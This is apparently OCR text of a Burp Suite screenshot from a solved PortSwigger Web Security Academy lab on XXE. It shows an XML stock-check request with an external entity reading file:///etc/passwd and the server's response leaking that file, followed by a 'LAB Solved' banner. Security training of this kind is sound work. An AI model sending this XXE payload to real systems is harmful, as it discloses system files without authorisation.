 1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a8400e90498ee5c81b59d6c00680033.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a8400e90498ee5c81b59d6c00680033.web-security-academ
y.net
3 Cookie: session=Pdpd27nFYcdVNoJTMrr86EcVMnZib0aj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8400e90498ee5c81b59d6c00680033.web-securit
y-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin:
https://0a8400e90498ee5c81b59d6c00680033.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY lala SYSTEM
"file:///etc/passwd"> ]>
18 <stockCheck>
<productId>
&lala;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTime
Synchronization,
,
,
:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Ready 2,462 bytes | 67 millis
Event log All issues (48) Memory: 205.5MB
Web Security
Academy
Exploiting XXE using external entities to retrieve
files
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
The Trapster
$66.04
Description:
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster.
Dieting stops here, today, right now. Any of those naughty, but nice, items you still have hiding in your cupboards and refrigerator
can be placed on The Trapster's patented springy spring. Simply insert the spring into the food you don't wish to consume, and set
the trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt your fingers.